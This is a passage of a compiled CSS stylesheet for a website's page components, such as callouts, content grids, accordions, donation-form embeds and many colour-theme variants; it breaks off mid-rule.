.c-breadcrumbs__nav {
  padding-top: 1rem;
  padding-bottom: 1rem; }
  @media only screen and (min-width: 46.875em) {
    .c-breadcrumbs__nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      min-height: 6rem; } }

.cta-section .cta-btn {
  border: 1px solid #000000;
  text-decoration: none;
  display: inline-block;
  letter-spacing: 0.5px;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  @media only screen and (max-width: 46.875em) {
    .cta-section .cta-btn {
      font-size: 14px;
      line-height: 17px;
      letter-spacing: 0;
      width: 100%;
      max-width: 320px; } }
  .cta-section .cta-btn:hover {
    background-color: #000000;
    color: #ffffff; }

.c-wrap-link {
  display: block;
  overflow: hidden; }

.c-card-callout__divider-wrap {
  display: none; }

.c-card-callout__divider {
  margin: 0;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.5); }

.c-card-callout__label {
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-card-callout__label {
      font-size: 25px;
      line-height: 41px;
      letter-spacing: -0.2px; } }

.c-card-callout + .c-card-callout .c-card-callout__divider-wrap,
.c-content-grid + .c-card-callout .c-card-callout__divider-wrap,
.c-content-block + .c-card-callout .c-card-callout__divider-wrap,
.c-image-callout-grid + .c-card-callout .c-card-callout__divider-wrap,
.c-image-slider + .c-card-callout .c-card-callout__divider-wrap,
.single-header + .c-card-callout .c-card-callout__divider-wrap {
  display: block; }

.c-collections-grid__label {
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-collections-grid__label {
      font-size: 31px;
      line-height: 41px;
      letter-spacing: -0.2px;
      text-align: center; } }
  @media only screen and (min-width: 60.625em) {
    .c-collections-grid__label {
      width: 50%; } }
  @media only screen and (min-width: 68.75em) {
    .c-collections-grid__label {
      width: 33.333%; } }

.c-collections-grid__container .c-collections-grid__item .c-wrap-link:hover .title {
  text-decoration: underline; }

.c-collections-grid__container .c-collections-grid__item__img img {
  width: 100%;
  height: auto; }
  @media only screen and (max-width: 46.875em) {
    .c-collections-grid__container .c-collections-grid__item__img img {
      margin: 0 auto; } }

.c-collections-grid__container .c-collections-grid__item__content .supertitle {
  margin: 0px;
  letter-spacing: 0.5px; }
  @media only screen and (max-width: 46.875em) {
    .c-collections-grid__container .c-collections-grid__item__content .supertitle {
      text-align: center; } }

.c-collections-grid__container .c-collections-grid__item__content .title {
  margin: 0px;
  letter-spacing: 0.1px; }
  @media only screen and (max-width: 46.875em) {
    .c-collections-grid__container .c-collections-grid__item__content .title {
      font-size: 18px;
      line-height: 25px;
      letter-spacing: -0.5px;
      text-align: center; } }

.c-collections-grid__container .c-collections-grid__item__content .subtitle {
  margin: 0px;
  letter-spacing: 0.5px; }
  @media only screen and (max-width: 46.875em) {
    .c-collections-grid__container .c-collections-grid__item__content .subtitle {
      text-align: center; } }

.c-color-block-quote blockquote p {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 3.4rem;
  line-height: 1.25;
  letter-spacing: 0.2px; }
  @media only screen and (min-width: 46.875em) {
    .c-color-block-quote blockquote p {
      font-family: "Rubik";
      font-weight: 500;
      font-size: 4.0rem;
      line-height: 1.225;
      letter-spacing: 0px;
      font-weight: 400; } }
  .c-color-block-quote blockquote p:first-of-type:before {
    content: '\201C';
    display: block; }
    @media only screen and (min-width: 46.875em) {
      .c-color-block-quote blockquote p:first-of-type:before {
        display: inline-block;
        position: relative;
        padding-right: 8px;
        margin-left: -20px;
        top: -7px; } }
  .c-color-block-quote blockquote p:last-of-type:after {
    content: '\201D'; }

.c-color-block-quote blockquote footer:before {
  content: '';
  display: block;
  margin-bottom: 26px;
  width: 75px;
  height: 5px;
  opacity: 0.5;
  background-color: #000000; }

.c-color-block-quote blockquote footer cite {
  display: block;
  margin: 0; }
  .c-color-block-quote blockquote footer cite.bq-author {
    font-family: "Rubik";
    font-weight: 400;
    font-size: 1.6rem;
    line-height: 1.6;
    font-size: 1.9rem;
    line-height: 1.7; }
  .c-color-block-quote blockquote footer cite.bq-attribution {
    letter-spacing: 0.5px; }

.c-color-block-quote.simple-text blockquote {
  padding-bottom: 116px; }
  .c-color-block-quote.simple-text blockquote p:before, .c-color-block-quote.simple-text blockquote p:after {
    display: none; }
  .c-color-block-quote.simple-text blockquote footer:before {
    display: none; }

.c-accordion-group__items {
  list-style: none; }

.c-accordion-group__item {
  border-bottom: 1px solid #BCBCBC; }
  .c-accordion-group__item .c-accordion__label .c-accordion-group__button {
    outline: none;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    font-family: "Rubik";
    font-weight: 400;
    font-size: 1.6rem;
    line-height: 1.6; }
    .c-accordion-group__item .c-accordion__label .c-accordion-group__button:after {
      content: "+";
      position: absolute;
      right: 0px;
      color: #4A4A4A;
      font-size: 2.0rem;
      line-height: 1.7;
      top: 50%;
      margin-top: -0.85em; }
    .c-accordion-group__item .c-accordion__label .c-accordion-group__button.is-open:after {
      content: "-"; }
  .c-accordion-group__item .c-accordion-group__content-inner {
    padding: 0 0 2.4rem; }

.c-basic-content p {
  letter-spacing: 0.1px;
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.6rem;
  line-height: 1.6; }
  @media only screen and (max-width: 46.875em) {
    .c-basic-content p {
      font-size: 1.5rem;
      line-height: 3.0rem;
      letter-spacing: 0.2px; } }

.c-basic-content h2,
.c-basic-content h3 {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 2.4rem;
  line-height: 1.15;
  font-size: 3rem; }

.c-basic-content h4 {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 2.0rem;
  line-height: 1.4;
  font-size: 2.6rem; }

.c-basic-content h5 {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.8rem;
  line-height: 1.4;
  font-family: "Rubik";
  font-size: 2.2rem; }

.c-basic-content * + p,
.c-basic-content * + h3,
.c-basic-content * + h4,
.c-basic-content * + h5 {
  margin-top: 3rem; }

.c-basic-content ul,
.c-basic-content ol {
  margin: 3rem 0;
  padding-left: 4rem; }
  .c-basic-content ul li + li,
  .c-basic-content ol li + li {
    margin-top: 0.8rem; }

.c-basic-content ul {
  list-style: disc; }

.c-basic-content ol {
  list-style: decimal; }

.c-basic-content p a:not(.cta-btn),
.c-basic-content li a:not(.cta-btn) {
  color: #750926;
  border-bottom: 0.1rem solid #750926;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  body.color-theme-white .c-basic-content p a:not(.cta-btn), body.color-theme-white
  .c-basic-content li a:not(.cta-btn) {
    border-color: #ffffff;
    color: #ffffff; }
  body.color-theme-white-dark .c-basic-content p a:not(.cta-btn), body.color-theme-white-dark
  .c-basic-content li a:not(.cta-btn) {
    border-color: #FDFCFB;
    color: #FDFCFB; }
  body.color-theme-black .c-basic-content p a:not(.cta-btn), body.color-theme-black
  .c-basic-content li a:not(.cta-btn) {
    border-color: #000000;
    color: #000000; }
  body.color-theme-black-alt .c-basic-content p a:not(.cta-btn), body.color-theme-black-alt
  .c-basic-content li a:not(.cta-btn) {
    border-color: #323232;
    color: #323232; }
  body.color-theme-black-bkg .c-basic-content p a:not(.cta-btn), body.color-theme-black-bkg
  .c-basic-content li a:not(.cta-btn) {
    border-color: #1C1C1C;
    color: #1C1C1C; }
  body.color-theme-birch-light .c-basic-content p a:not(.cta-btn), body.color-theme-birch-light
  .c-basic-content li a:not(.cta-btn) {
    border-color: #FBF9F7;
    color: #FBF9F7; }
  body.color-theme-birch-mid .c-basic-content p a:not(.cta-btn), body.color-theme-birch-mid
  .c-basic-content li a:not(.cta-btn) {
    border-color: #F4F2EB;
    color: #F4F2EB; }
  body.color-theme-birch-mid-alt .c-basic-content p a:not(.cta-btn), body.color-theme-birch-mid-alt
  .c-basic-content li a:not(.cta-btn) {
    border-color: #EEEBE4;
    color: #EEEBE4; }
  body.color-theme-birch-dark .c-basic-content p a:not(.cta-btn), body.color-theme-birch-dark
  .c-basic-content li a:not(.cta-btn) {
    border-color: #EEEBE4;
    color: #EEEBE4; }
  body.color-theme-maroon .c-basic-content p a:not(.cta-btn), body.color-theme-maroon
  .c-basic-content li a:not(.cta-btn) {
    border-color: #750926;
    color: #750926; }
  body.color-theme-maroon-alt .c-basic-content p a:not(.cta-btn), body.color-theme-maroon-alt
  .c-basic-content li a:not(.cta-btn) {
    border-color: #4B0618;
    color: #4B0618; }
  body.color-theme-green .c-basic-content p a:not(.cta-btn), body.color-theme-green
  .c-basic-content li a:not(.cta-btn) {
    border-color: #32766A;
    color: #32766A; }
  body.color-theme-green-alt .c-basic-content p a:not(.cta-btn), body.color-theme-green-alt
  .c-basic-content li a:not(.cta-btn) {
    border-color: #224E46;
    color: #224E46; }
  body.color-theme-blue .c-basic-content p a:not(.cta-btn), body.color-theme-blue
  .c-basic-content li a:not(.cta-btn) {
    border-color: #3E6797;
    color: #3E6797; }
  body.color-theme-blue-alt .c-basic-content p a:not(.cta-btn), body.color-theme-blue-alt
  .c-basic-content li a:not(.cta-btn) {
    border-color: #2D4A6C;
    color: #2D4A6C; }
  body.color-theme-orange .c-basic-content p a:not(.cta-btn), body.color-theme-orange
  .c-basic-content li a:not(.cta-btn) {
    border-color: #C74811;
    color: #C74811; }
  body.color-theme-orange-alt .c-basic-content p a:not(.cta-btn), body.color-theme-orange-alt
  .c-basic-content li a:not(.cta-btn) {
    border-color: #81300D;
    color: #81300D; }
    body.color-theme-teal .c-basic-content p a:not(.cta-btn), body.color-theme-teal
    .c-basic-content li a:not(.cta-btn) {
      border-color: #336870;
      color: #336870; }
    body.color-theme-teal-alt .c-basic-content p a:not(.cta-btn), body.color-theme-teal-alt
    .c-basic-content li a:not(.cta-btn) {
      border-color: #1B4146;
      color: #1B4146; }
    body.color-theme-wamblue .c-basic-content p a:not(.cta-btn), body.color-theme-wamblue
    .c-basic-content li a:not(.cta-btn) {
      border-color: #151035;
      color: #151035; }
    body.color-theme-wamblue-alt .c-basic-content p a:not(.cta-btn), body.color-theme-wamblue-alt
    .c-basic-content li a:not(.cta-btn) {
      border-color: #0f0b25;
      color: #0f0b25; }
    body.color-theme-wampink .c-basic-content p a:not(.cta-btn), body.color-theme-wampink
    .c-basic-content li a:not(.cta-btn) {
      border-color: #bc1c87;
      color: #bc1c87; }
    body.color-theme-wampink-alt .c-basic-content p a:not(.cta-btn), body.color-theme-wampink-alt
    .c-basic-content li a:not(.cta-btn) {
      border-color: #84145f;
      color: #84145f; }
    body.color-theme-wamgreen .c-basic-content p a:not(.cta-btn), body.color-theme-wamgreen
    .c-basic-content li a:not(.cta-btn) {
      border-color: #b0c736;
      color: #b0c736; }
    body.color-theme-wamgreen-alt .c-basic-content p a:not(.cta-btn), body.color-theme-wamgreen-alt
    .c-basic-content li a:not(.cta-btn) {
      border-color: #7b8b26;
      color: #7b8b26; }
    body.color-theme-wampurple .c-basic-content p a:not(.cta-btn), body.color-theme-wampurple
    .c-basic-content li a:not(.cta-btn) {
      border-color: #983795;
      color: #983795; }
    body.color-theme-wampurple-alt .c-basic-content p a:not(.cta-btn), body.color-theme-wampurple-alt
    .c-basic-content li a:not(.cta-btn) {
      border-color: #6a2768;
      color: #6a2768; }
    body.color-theme-wamteal .c-basic-content p a:not(.cta-btn), body.color-theme-wamteal
    .c-basic-content li a:not(.cta-btn) {
      border-color: #00857a;
      color: #00857a; }
    body.color-theme-wamteal-alt .c-basic-content p a:not(.cta-btn), body.color-theme-wamteal-alt
    .c-basic-content li a:not(.cta-btn) {
      border-color: #005d55;
      color: #005d55; }
    body.color-theme-wamgold .c-basic-content p a:not(.cta-btn), body.color-theme-wamgold
    .c-basic-content li a:not(.cta-btn) {
      border-color: #fba819;
      color: #fba819; }
    body.color-theme-wamgold-alt .c-basic-content p a:not(.cta-btn), body.color-theme-wamgold-alt
    .c-basic-content li a:not(.cta-btn) {
      border-color: #be7903;
      color: #be7903; }
    .c-basic-content p a:not(.cta-btn):hover, .c-basic-content p a:not(.cta-btn):focus,
  .c-basic-content li a:not(.cta-btn):hover,
  .c-basic-content li a:not(.cta-btn):focus {
    border-color: transparent !important; }

.c-basic-content .c-btn {
  display: inline-block;
  font-size: 1.3rem;
  padding: 1rem 4.4rem 1rem 2rem;
  font-family: "Rubik";
  background-color: transparent;
  border: 0.1rem solid #000000;
  border-radius: 0.5rem;
  text-align: center;
  min-width: 15rem;
  margin-top: 3rem;
  position: relative;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
  letter-spacing: 0.05rem;
  stroke: currentColor; }
  .c-basic-content .c-btn:hover {
    background-color: #000000;
    color: #ffffff; }
    .c-basic-content .c-btn:hover .c-btn__icon {
      -webkit-transform: translate3d(0.4rem, -50%, 0);
              transform: translate3d(0.4rem, -50%, 0); }

.c-basic-content .c-btn__icon {
  position: absolute;
  top: 50%;
  right: 2rem;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  .c-basic-content .c-btn__icon svg {
    display: block;
    width: 1.5rem;
    height: 1.1rem; }

.c-oembed-wrapper {
  margin: 5rem 0; }

.c-oembed-wrapper--video {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0; }
  .c-oembed-wrapper--video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.c-custom-embed * {
  font-family: "Rubik"; }

.c-custom-embed iframe {
  max-width: 100%; }

.c-custom-embed .BBFormContainer .BBFormCheckbox,
.c-custom-embed .BBFormContainer .BBFormFieldContainer,
.c-custom-embed .BBFormContainer .BBLinkSecureInfo {
  font-family: "Rubik" !important; }

.c-custom-embed select,
.c-custom-embed input,
.c-custom-embed textarea {
  font-family: "Rubik" !important;
  min-height: 5rem;
  padding: 0.8rem 1.6rem; }

.c-custom-embed input[type="checkbox"] {
  min-height: 0; }

.c-custom-embed select {
  font-size: 1.4rem; }
  .c-custom-embed select option {
    font-size: 1.6rem; }

.c-custom-embed label,
.c-custom-embed .BBFormContainer .BBFormFieldLabel {
  font-family: "Montserrat";
  font-size: 1.4rem; }

.c-custom-embed .BBFormFieldLabel {
  display: block !important;
  text-align: left !important;
  width: 100% !important; }

.c-custom-embed legend label {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 2.4rem;
  line-height: 1.15; }

.c-custom-embed .BBFormContainer :not(.BBMembershipSelected).BBMembershipOptionWrapper {
  background: none !important; }

.c-custom-embed .BBFormContainer .BBFormSectionHeading {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.c-custom-embed .BBFormContainer .BBFormFieldContainer {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.c-custom-embed .BBFormContainer .BBFormTextbox,
.c-custom-embed .BBFormContainer .BBFormSelectList,
.c-custom-embed .BBFormContainer .BBFormTextArea {
  font-family: "Rubik" !important;
  min-height: 5rem !important;
  padding: 0.8rem !important;
  border: 0.1rem solid #323232 !important;
  border-radius: 0.5rem !important; }

.c-custom-embed .BBFormContainer .BBFormFieldContainer:not(.BBTwoFields):not(.BBThreeFields) .BBFormTextbox,
.c-custom-embed .BBFormContainer .BBFormFieldContainer:not(.BBTwoFields):not(.BBThreeFields) .BBFormSelectList,
.c-custom-embed .BBFormContainer .BBFormFieldContainer:not(.BBTwoFields):not(.BBThreeFields) .BBFormTextArea,
.c-custom-embed .BBFormContainer .BBFormFieldContainer:not(.BBTwoFields):not(.BBThreeFields) .BBFormChecklist {
  max-width: 100% !important; }

.c-custom-embed .BBFormContainer .BBTwoFields .BBFormFieldContainer:not(.BBTwoFields):not(.BBThreeFields) .BBFormTextbox,
.c-custom-embed .BBFormContainer .BBTwoFields .BBFormFieldContainer:not(.BBTwoFields):not(.BBThreeFields) .BBFormSelectList,
.c-custom-embed .BBFormContainer .BBTwoFields .BBFormFieldContainer:not(.BBTwoFields):not(.BBThreeFields) .BBFormTextArea,
.c-custom-embed .BBFormContainer .BBTwoFields .BBFormFieldContainer:not(.BBTwoFields):not(.BBThreeFields) .BBFormChecklist {
  max-width: 46% !important;
  max-width: calc(50% - 0.8rem) !important; }

.c-custom-embed .BBFormContainer .BBFormRadioLabelGivingLevelNotSelected {
  color: #323232 !important;
  border: 1px solid #323232 !important;
  font-size: 2.2rem !important; }

.c-custom-embed .BBFormContainer .BBFormRadioLabelGivingLevelSelected {
  background-color: #3E6797 !important;
  border: 1px solid #3E6797 !important; }

.c-custom-embed .BBFormContainer .BBDFormSectionComments .BBFormFieldLabel,
.c-custom-embed .BBFormContainer .BBDFormSectionComments .BBFormTextArea {
  margin-left: 0 !important; }

.c-custom-embed .BBFormContainer .BBDFormSectionComments .BBFormFieldLabel {
  margin-bottom: 1rem; }

.c-custom-embed .BBFormContainer .BBLinkSecureInfo {
  color: #3E6797 !important;
  font-size: 1.2rem !important;
  border-bottom: 0.1rem solid transparent !important;
  margin-left: 0;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  .c-custom-embed .BBFormContainer .BBLinkSecureInfo:hover {
    border-bottom: 0.1rem solid #3E6797 !important; }

.c-custom-embed .BBFormContainer .BBFormSubmitbutton {
  background-color: transparent !important;
  border: 0.1rem solid #323232 !important;
  font-family: "Montserrat" !important;
  font-size: 1.6rem !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  color: #323232 !important;
  font-weight: 400 !important;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  .c-custom-embed .BBFormContainer .BBFormSubmitbutton:hover {
    background-color: #323232 !important;
    color: #ffffff !important; }

.c-custom-embed .BBFormContainer .BBFormRadioLabelGivingLevelOther.BBFormRadioLabelGivingLevelSelected input.BBFormGiftOtherAmount {
  min-height: 0 !important;
  padding: 0 !important;
  background-color: transparent !important;
  border: 0 !important;
  color: #ffffff !important;
  text-align: center;
  font-size: 2.2rem !important; }

.c-inline-image .caption {
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-inline-image .caption {
      font-size: 11px; } }

.c-sponsor-list__item {
  border-top: 1px solid rgba(0, 0, 0, 0.5); }
  @media only screen and (max-width: 46.875em) {
    .c-sponsor-list__item:last-child {
      border-bottom: 1px solid rgba(0, 0, 0, 0.5); } }
  .c-sponsor-list__item-inner {
    min-height: 10rem; }
    @media only screen and (max-width: 46.875em) {
      .c-sponsor-list__item-inner .c-sponsor-list__item__name {
        display: none; } }
    .c-sponsor-list__item-inner .c-sponsor-list__item__name a {
      text-decoration: underline; }
    .c-sponsor-list__item-inner .c-sponsor-list__item__logo {
      padding-top: 1rem;
      padding-bottom: 1rem; }
      .c-sponsor-list__item-inner .c-sponsor-list__item__logo picture {
        display: block; }
      .c-sponsor-list__item-inner .c-sponsor-list__item__logo img {
        max-height: 10rem;
        max-width: 100%;
        font-family: "object-fit:contain";
        -o-object-fit: contain;
           object-fit: contain;
        margin: 0 auto; }

.c-content-block__divider-wrap {
  display: none; }

.c-content-block__divider {
  margin: 0;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.5); }

.c-content-block__label {
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-content-block__label {
      font-size: 25px;
      line-height: 28px;
      letter-spacing: -0.2px; } }

.c-content-block__image .caption {
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-content-block__image .caption {
      font-size: 11px;
      opacity: 0.8; } }

.c-content-block__content p {
  letter-spacing: 0.1px;
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.6rem;
  line-height: 1.6; }
  @media only screen and (max-width: 46.875em) {
    .c-content-block__content p {
      font-size: 1.5rem;
      line-height: 3.0rem;
      letter-spacing: 0.2px; } }
  @media only screen and (max-width: 46.875em) {
    .c-content-block__content p + p {
      margin-top: 3.2rem; } }

.c-content-block__items {
  margin-top: 0.3rem; }
  @media only screen and (min-width: 46.875em) {
    .c-content-block__items {
      margin-top: 1.2rem; } }

.c-card-callout + .c-content-block .c-content-block__divider-wrap,
.c-content-grid + .c-content-block .c-content-block__divider-wrap,
.c-content-block + .c-content-block .c-content-block__divider-wrap,
.c-image-callout-grid + .c-content-block .c-content-block__divider-wrap,
.c-image-slider + .c-content-block .c-content-block__divider-wrap,
.single-header + .c-content-block .c-content-block__divider-wrap {
  display: block; }

.c-featured-color-callout + .c-content-block,
.c-color-block-quote + .c-content-block,
c-collections-grid + .c-content-block {
  margin-top: 3rem; }

.c-content-grid__divider-wrap {
  display: none; }

.c-content-grid__divider {
  margin: 0;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.5); }

.c-content-grid__label {
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-content-grid__label {
      font-size: 25px;
      line-height: 41px;
      letter-spacing: -0.2px; } }

.c-content-grid__container .c-content-grid__item__content .supertitle {
  letter-spacing: 0.5px; }
  @media only screen and (max-width: 46.875em) {
    .c-content-grid__container .c-content-grid__item__content .supertitle {
      font-size: 11px;
      line-height: 17px;
      opacity: 0.6; } }

.c-content-grid__container .c-content-grid__item__content .subtitle {
  letter-spacing: 0.5px; }
  @media only screen and (max-width: 46.875em) {
    .c-content-grid__container .c-content-grid__item__content .subtitle {
      font-size: 13px;
      line-height: 25px;
      letter-spacing: 0;
      opacity: 0.8; } }

.c-content-grid:first-of-type .c-content-grid__container {
  border-top: none; }

.c-card-callout + .c-content-grid .c-content-grid__divider-wrap,
.c-content-grid + .c-content-grid .c-content-grid__divider-wrap,
.c-content-block + .c-content-grid .c-content-grid__divider-wrap,
.c-image-callout-grid + .c-content-grid .c-content-grid__divider-wrap,
.c-image-slider + .c-content-grid .c-content-grid__divider-wrap {
  display: block; }

.c-content-grid__item .f-title--h4 {
  font-size: 2.2rem;
  line-height: 1.5; }

.c-downloadable-content__divider-wrap {
  display: none; }

.c-downloadable-content__divider {
  margin: 0;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.5); }

.c-downloadable-content .c-downloadable-content__item__link {
  height: 100%;
  border: 1px solid #000000; }
  .c-downloadable-content .c-downloadable-content__item__link > .o-row {
    height: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .c-downloadable-content .c-downloadable-content__item__link:hover .c-downloadable-content__item__label {
    text-decoration: underline; }

.c-downloadable-content .c-downloadable-content__item__img_inner {
  margin: -1px; }

.c-downloadable-content .c-downloadable-content__item__content {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }
  .c-downloadable-content .c-downloadable-content__item__content_icon-wrap {
    position: absolute;
    left: 0;
    bottom: 0; }

.c-downloadable-content .resp-img img {
  border-radius: 0; }

.c-card-callout + .c-downloadable-content .c-downloadable-content__divider-wrap,
.c-downloadable-content + .c-downloadable-content .c-downloadable-content__divider-wrap,
.c-content-grid + .c-downloadable-content .c-downloadable-content__divider-wrap,
.c-content-block + .c-downloadable-content .c-downloadable-content__divider-wrap,
.c-image-callout-grid + .c-downloadable-content .c-downloadable-content__divider-wrap,
.c-image-slider + .c-downloadable-content .c-downloadable-content__divider-wrap {
  display: block; }

.c-featured-color-callout {
  position: relative;
  background-color: transparent; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout > .o-container {
      padding-left: 0;
      padding-right: 0; } }
  .c-featured-color-callout .cta-section {
    margin-top: 80px; }
    @media only screen and (max-width: 46.875em) {
      .c-featured-color-callout .cta-section {
        margin-top: 70px;
        text-align: center; } }
    .c-featured-color-callout .cta-section .cta-btn {
      color: #FBF9F7;
      border-color: #FBF9F7; }
      .c-featured-color-callout .cta-section .cta-btn:hover {
        color: #000000;
        background-color: #FBF9F7; }
  .c-featured-color-callout:before, .c-featured-color-callout:after {
    content: "";
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: -1; }
    @media only screen and (max-width: 46.875em) {
      .c-featured-color-callout:before, .c-featured-color-callout:after {
        display: none; } }
  .c-featured-color-callout:before {
    left: auto;
    right: 0; }
  .c-featured-color-callout:after {
    left: 0;
    right: auto; }
  .c-featured-color-callout--white:before {
    background-color: #ffffff; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--white .c-featured-color-callout__content {
      background-color: #ffffff; } }
  .c-featured-color-callout--white-dark:before {
    background-color: #FDFCFB; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--white-dark .c-featured-color-callout__content {
      background-color: #FDFCFB; } }
  .c-featured-color-callout--black:before {
    background-color: #000000; }
  .c-featured-color-callout--black:after {
    background-color: #323232; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--black .c-featured-color-callout__content {
      background-color: #000000; } }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--black .c-featured-color-callout__img {
      background-color: #323232; } }
  .c-featured-color-callout--black-alt:before {
    background-color: #323232; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--black-alt .c-featured-color-callout__content {
      background-color: #323232; } }
  .c-featured-color-callout--black-bkg:before {
    background-color: #1C1C1C; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--black-bkg .c-featured-color-callout__content {
      background-color: #1C1C1C; } }
  .c-featured-color-callout--birch-light:before {
    background-color: #FBF9F7; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--birch-light .c-featured-color-callout__content {
      background-color: #FBF9F7; } }
  .c-featured-color-callout--birch-mid:before {
    background-color: #F4F2EB; }
  .c-featured-color-callout--birch-mid:after {
    background-color: #EEEBE4; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--birch-mid .c-featured-color-callout__content {
      background-color: #F4F2EB; } }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--birch-mid .c-featured-color-callout__img {
      background-color: #EEEBE4; } }
  .c-featured-color-callout--birch-mid-alt:before {
    background-color: #EEEBE4; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--birch-mid-alt .c-featured-color-callout__content {
      background-color: #EEEBE4; } }
  .c-featured-color-callout--birch-dark:before {
    background-color: #EEEBE4; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--birch-dark .c-featured-color-callout__content {
      background-color: #EEEBE4; } }
  .c-featured-color-callout--maroon:before {
    background-color: #750926; }
  .c-featured-color-callout--maroon:after {
    background-color: #4B0618; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--maroon .c-featured-color-callout__content {
      background-color: #750926; } }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--maroon .c-featured-color-callout__img {
      background-color: #4B0618; } }
  .c-featured-color-callout--maroon-alt:before {
    background-color: #4B0618; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--maroon-alt .c-featured-color-callout__content {
      background-color: #4B0618; } }
  .c-featured-color-callout--green:before {
    background-color: #32766A; }
  .c-featured-color-callout--green:after {
    background-color: #224E46; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--green .c-featured-color-callout__content {
      background-color: #32766A; } }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--green .c-featured-color-callout__img {
      background-color: #224E46; } }
  .c-featured-color-callout--green-alt:before {
    background-color: #224E46; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--green-alt .c-featured-color-callout__content {
      background-color: #224E46; } }
  .c-featured-color-callout--blue:before {
    background-color: #3E6797; }
  .c-featured-color-callout--blue:after {
    background-color: #2D4A6C; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--blue .c-featured-color-callout__content {
      background-color: #3E6797; } }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--blue .c-featured-color-callout__img {
      background-color: #2D4A6C; } }
  .c-featured-color-callout--blue-alt:before {
    background-color: #2D4A6C; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--blue-alt .c-featured-color-callout__content {
      background-color: #2D4A6C; } }
  .c-featured-color-callout--orange:before {
    background-color: #C74811; }
  .c-featured-color-callout--orange:after {
    background-color: #81300D; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--orange .c-featured-color-callout__content {
      background-color: #C74811; } }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--orange .c-featured-color-callout__img {
      background-color: #81300D; } }
  .c-featured-color-callout--orange-alt:before {
    background-color: #81300D; }
  @media only screen and (max-width: 46.875em) {
    .c-featured-color-callout--orange-alt .c-featured-color-callout__content {
      background-color: #81300D; } }
      .c-featured-color-callout--teal:before {
        background-color: #336870; }
      .c-featured-color-callout--teal:after {
        background-color: #1B4146; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--teal .c-featured-color-callout__content {
          background-color: #336870; } }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--teal .c-featured-color-callout__img {
          background-color: #1B4146; } }
      .c-featured-color-callout--teal-alt:before {
        background-color: #1B4146; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--teal-alt .c-featured-color-callout__content {
          background-color: #1B4146; } }
    
      .c-featured-color-callout--wamblue:before {
        background-color: #151035; }
      .c-featured-color-callout--wamblue:after {
        background-color: #0f0b25; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamblue .c-featured-color-callout__content {
          background-color: #151035; } }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamblue .c-featured-color-callout__img {
          background-color: #0f0b25; } }
      .c-featured-color-callout--wamblue-alt:before {
        background-color: #0f0b25; }
      @media only screen and (max-width: 46.875em) {
